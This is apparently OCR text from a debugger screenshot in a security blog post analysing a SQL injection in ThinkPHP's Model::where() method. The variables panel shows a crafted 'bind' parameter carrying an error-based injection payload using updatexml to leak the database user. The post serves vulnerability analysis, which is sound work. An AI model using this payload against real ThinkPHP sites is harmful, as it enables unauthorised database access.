 1797 public function where($where,$parse=null){ $where: {mobile => [2]}[1] $parse: null
1798 if(!is_null($parse) && is_string($where)) { $parse: null $where: {mobile => [2]}[1]
1799 if(!is_array($parse)) {
1800 $parse = func_get_args();
1801 array_shift( &array: $parse);
1802 }
\Think › Model › where()
Variables
$_COOKIE = {array} [2]
$parse = null
$this = {Think\Model} [21]
$where = {array} [1]
mobile = {array} [2]
0 = "bind"
1 = "0 and (updatexml(1,concat(0x3a,(user())),1))#"
$_COOKIE = {array} [2]
$_GET = {array} [1]
$_POST = {array} [2]
$_REQUEST = {array} [5]
PhpStorm 2021.2 available
Update...
AaronLuo's Blog from blog.bk3.info
1 Event Log